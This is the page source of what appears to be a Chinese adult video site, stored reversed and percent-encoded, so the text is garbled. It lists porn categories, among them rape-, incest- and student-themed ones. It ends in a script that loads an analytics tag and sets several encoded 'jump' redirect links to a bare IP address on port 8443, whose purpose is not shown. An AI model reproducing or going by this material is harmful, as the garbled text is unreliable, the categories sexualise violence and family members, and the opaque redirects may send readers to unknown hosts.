F2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%98%69%5E%1B%7B%6E%E3%22%lmth.taorht-peedF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%68%88%7E%3A%F8%5E%E3%22%lmth.noitalupoc-laroF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%0B%58%6E%AA%78%8E%E3%22%lmth.noitabrutsamF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%AB%78%5E%DA%8B%4E%79%5A%5E%1A%48%7E%E3%22%lmth.noitcejniF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%5A%58%5E%E8%09%5E%E3%22%lmth.kcuf-kcabF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%3A%1A%8E%7A%58%5E%3A%6B%8E%58%38%6E%E3%22%lmth.eiregni-yxesF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%09%7A%5E%AB%9A%7E%E3%22%lmth.ssetsohF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%yalpsoCE3%22%lmth.yalpsocF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%BA%3A%5E%7B%DA%8E%E3%22%lmth.esrunF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%AA%5A%8E%2B%5B%7E%E3%22%lmth.sgnikcotsF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%19%38%6E%89%AA%8E%D8%C9%6E%6B%88%5E%E3%22%lmth.mrofinuF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%6A%7A%5E%8B%B9%7E%AA%6A%8E%19%FB%8E%E3%22%lmth.noitacinrofF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%6A%7A%5E%7B%FB%8E%E3%22%lmth.yretludaF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%7A%08%6E%C8%09%5E%E3%22%lmth.lauxesomohF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%6A%7A%5E%7B%CB%5E%E3%22%lmth.eparF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%3B%6B%8E%08%88%6E%E3%22%lmth.evol-toofF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%18%6B%7E%68%D8%6E%E3%22%lmth.gnildnubF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%MSE3%22%lmth.msF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%C8%1B%5E%8A%7B%5E%E3%22%lmth.gib-kcalbF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%FB%58%8E%E8%EB%7E%E3%22%lmth.gel-ytuaebF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%3B%5A%5E%59%99%8E%E3%22%lmth.nigrivF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%18%1B%6E%A9%4A%5E%E3%22%lmth.ypplosF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%98%2B%7E%E9%BB%9E%98%8B%4E%E3%22%lmth.redwopF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%C8%38%8E%E8%EB%7E%E3%22%lmth.kcab-ytuaebF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%08%78%8E%8A%7B%5E%E3%22%lmth.ssa-gibF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%3B%9B%4E%E8%EB%7E%E3%22%lmth.tsaerb-ytuaebF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%3B%9B%4E%8A%7B%5E%E3%22%lmth.tsaerb-gibF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%09%7A%5E%09%7A%5E%E3%22%lmth.retsisF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%DB%AA%5E%DB%AA%5E%E3%22%lmth.rehtomF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%DA%29%6E%BB%8B%4E%E3%22%lmth.rohcnaF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%58%4B%7E%2B%6B%7E%E3%22%lmth.ytirbelecF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%1A%8A%6E%9A%BA%5E%E3%22%lmth.ledomF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%LOE3%22%lmth.loF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%09%7A%5E%F8%0B%5E%E3%22%lmth.ydalF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%BA%8B%5E%18%08%8E%E3%22%lmth.rehcaetF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%F9%49%7E%8B%DA%5E%E3%22%lmth.tnedutsF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%6A%9A%5E%19%0B%5E%E3%22%lmth.namowF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%1A%3A%8E%6B%EA%5E%E3%22%lmth.emohF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%78%C9%9E%A8%BB%8E%E3%22%lmth.racF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%39%69%9E%B8%98%6E%79%4B%6E%E3%22%lmth.cwF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%69%4A%5E%E8%78%9E%E3%22%lmth.edistuoF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%4A%EA%5E%CA%58%5E%6A%EB%8E%E3%22%lmth.eciffoF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%4A%EA%5E%99%59%6E%E3%22%lmth.moorssalcF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%VTKE3%22%lmth.vtkF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%79%AB%5E%29%58%9E%E3%22%lmth.letohF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%59%9B%5E%79%DA%5E%78%69%6E%DA%8B%4E%E3%22%lmth.noitpacF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%D8%B8%6E%7B%18%5E%E3%22%lmth.iapuotF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%D8%B8%6E%AA%78%8E%E3%22%lmth.iapizF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%BA%59%7E%59%B8%5E%HE3%22%lmth.nootracF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%CB%2A%7E%1A%48%7E%E3%22%lmth.derosnecnuF2%gatF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%redrob-revoh02%enilni-tsil22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xifraelc02%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%4hF2%C3%2A%4B%7E%2A%AA%6E%E9%1A%9E%68%88%5E%E3%22%txet-der02%eltit22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%sgat-tegdiw02%noitces-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E9%AB%4E%79%D8%5E%1B%D9%6E%BB%38%3E%aisAE3%22%lmth.aisa-tsaehtuosF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%3A%18%7E%0B%F8%5E%BB%38%3E%B8%C9%5E%DA%8B%4E%E3%22%lmth.wtF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%FA%8B%6E%99%6A%9E%BB%38%3E%B8%C9%5E%DA%8B%4E%E3%22%lmth.khF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%C9%59%DE%08%C8%BE%BB%38%3E%B8%C9%5E%39%F9%9E%E3%22%lmth.rkF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%CA%C9%6E%5A%79%6E%BB%38%3E%napaJE3%22%lmth.pjF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E8%EB%7E%09%DA%6E%BB%38%3E%tseWE3%22%lmth.tsewF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%8B%99%9E%7A%4A%5E%BB%38%3E%B8%C9%5E%DA%8B%4E%E3%22%lmth.ncF2%yrogetacF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%redrob-revoh02%enilni-tsil22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%xifraelc02%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%4hF2%C3%2A%4B%7E%2A%AA%6E%08%D8%5E%0B%C9%5E%E3%22%txet-der02%eltit22%D3%ssalc02%4hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%syrogetac-tegdiw02%noitces-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%praw-renni-edis22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%recaps-edis22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%tnetnoc-parw-edis22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%parw-edis22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%iF2%C3%E3%22%traeh-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%F8%79%8E%6B%49%6E%48%A9%7E%19%88%6E%22%D3%tla02%22%lmth.vafF2%22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%iF2%C3%E3%22%knil-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%22%D3%tla02%22%lmth.knilamrepF2%22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%iF2%C3%E3%22%ht-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%E9%1A%9E%68%88%5E%BB%0A%9E%69%6A%8E%22%D3%tla02%22%lmth.pametisF2%soedivF2%22%D3%ferh02%aC3%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%van-rabvan02%van22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%mrofF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%iF2%C3%E3%22%hcraes-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%timbus-mrof22%D3%di02%22%nodda-puorg-tupni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%2A%4B%7E%C9%09%6E%79%DA%5E%5B%D8%9E%C9%79%9E%5A%58%5E%8B%CB%8E%22%D3%redlohecalp02%22%22%D3%eulav02%22%tupni-hcraes-xedni02%lortnoc-mrof22%D3%ssalc02%22%yek22%D3%eman02%22%yek-hcraes-xedni22%D3%di02%22%txet22%D3%epyt02%tupniC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%puorg-tupni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%puorg-mrof22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%TEG22%D3%dohtem02%22%lmth.hcraesF2%soedivF2%22%D3%noitca02%22%tfel-rabvan02%mrof-rabvan22%D3%ssalc02%22%mrof-hcraes22%D3%di02%mrofC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%parw-espalloc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%espalloc-rabvan02%espalloc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%22%B8%C9%7E%28%7A%8E%FB%AB%7E%8A%C9%5E%19%2A%9E%68%7A%8E%9A%88%5E%F8%6A%7E%F9%08%9E%18%E9%6E%C2%99%BA%7E%19%DB%7E%19%2A%9E%68%7A%8E%D8%B8%6E%AA%78%8E%8A%4B%8E%18%39%5E%2B%4B%6E%A9%AB%4E%02%-02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tla02%22%gnp.687151726a367a09F2%64020626Ed79ba536F2%43702F2%06202F2%83F2%1598F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.31gmiF2%F2%A3%sptth22%D3%crs02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%E3%22%ogol-redaeh02%dnarb-rabvan22%D3%ssalc02%22%F2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%22%rab-noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%22%rab-noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%E3%22%rab-noci22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%noitagivan02%elggoTE3%22%ylno-rs22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%nottub22%D3%epyt02%22%despalloc02%elggot-rabvan22%D3%ssalc02%nottubC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%F8%79%8E%6B%49%6E%48%A9%7E%19%88%6E%02%E3%iF2%C3%E3%22%traeh-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%lmth.vafF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%22%redivid22%D3%ssalc02%22%rotarapes22%D3%elor02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%02%E3%iF2%C3%E3%22%knil-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%lmth.knilamrepF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E9%1A%9E%68%88%5E%BB%0A%9E%69%6A%8E%02%E3%iF2%C3%E3%22%ht-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%lmth.pametisF2%soedivF2%22%D3%ferh02%aC3%E3%02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%erom22%D3%epyt-edon02%22%unempord-redaeh22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%lacitrev-noitpo-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%elggot-nwodpord22%D3%ssalc02%22%B3%A3%tpircsavaj22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%erom-ntb-van22%D3%di02%22%erom-van02%puorg-ntb22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%redaeh-rabvan22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%diulf-reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%redaeh22%D3%di02%22%reppraw-redaeh-rabvan02%pot-citats-rabvan02%rabvan22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%22%yalrevo22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%22%yalp-oediv02%ydob22%D3%ssalc02%ydobC3%A0%E3%daehF2%C3%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.s02%B3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%9b94d4fec3872465895aa1f416843945F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%02%02%02%02%A0%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%rav02%02%02%02%A0%B3%22%cissalc22%02%D3%02%TROPWEIV_SJ02%tel02%02%02%02%A0%B3%D7%22%D3%QGfmN3YF2%C5%QGKmN3YF2%C5%cmZxVkbnBHcjpWZD3%sF3%lmth.pmujF2%C5%3448A3%212.241.832.291F2%C5%F2%C5%A3%sptth22%A3%22%lrubzdqa22%C2%22%4sTNF2%C5%QGK7UzPmt2YD3%sF3%lmth.pmujF2%C5%3448A3%212.241.832.291F2%C5%F2%C5%A3%sptth22%A3%22%lru693pq22%C2%22%D3%gDO78DZo8WclBTO5YDO4szPn92YQdGdjpWdD3%sF3%lmth.pmujF2%C5%3448A3%212.241.832.291F2%C5%F2%C5%A3%sptth22%A3%22%lru669pq22%C2%22%ygzOF2%C5%QGK4ZHfygzOF2%C5%cmZxVkbnBHcjpWZD3%sF3%lmth.pmujF2%C5%3448A3%212.241.832.291F2%C5%F2%C5%A3%sptth22%A3%22%lruvtnd22%C2%22%yQTOF2%C5%QGK6IzM5QT